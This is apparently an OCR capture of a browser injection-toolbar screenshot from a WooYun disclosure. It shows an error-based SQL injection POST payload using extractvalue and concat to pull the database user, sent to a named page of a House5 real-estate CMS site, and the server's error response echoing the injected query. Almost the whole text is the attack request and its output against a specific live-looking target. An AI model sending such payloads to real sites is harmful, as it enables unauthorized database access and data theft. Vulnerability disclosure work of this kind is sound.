 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://jiafon.com/index.php?s=wap/index/tools&catid=1&t=maplist
Split URL
Execute
Enable Post data Enable Referrer
Post data allid=1,2,3,extractvalue(1, concat(0x5c, (select user() limit 1))))#
返回 House5
当前位置：3
错误语句 : SELECT * FROM `house5`.`h5_house` WHERE id in (extractvalue(1, concat(0x5c, (select user() limit 1))))#) ORDER BY id DESC LIMIT 20
错误提示 : FUNCTION house5.extractvalue does not exist
错误编号 : 1305
错误信息 : FUNCTION house5.extractvalue does not exist
提交错误信息?
www.wooyun.org